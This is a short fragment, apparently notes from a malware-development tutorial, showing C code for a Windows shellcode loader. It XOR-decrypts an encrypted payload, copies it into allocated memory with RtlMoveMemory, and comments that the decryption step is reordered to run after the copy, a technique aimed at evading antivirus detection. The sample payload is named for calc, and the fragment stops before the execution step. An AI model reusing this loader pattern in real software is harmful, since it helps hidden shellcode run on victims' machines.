 getchar();
// Decrypt (DeXOR) the payload
//XOR((char *) calc_payload, calc_len, key, sizeof(key));
// Copy the payload to allocated buffer
RtlMoveMemory(exec_mem, calc_payload, calc_len);
Move then decrypt
// Decrypt the payload in the VirtualAlloc
Instead of decrypt then move
XOR((char *)exec_mem, calc_len, key, sizeof(key));
// Copy the payload to allocated buffer
//RtlMoveMemory(exec_mem, calc_payload, calc_len);
// Make the buffer executable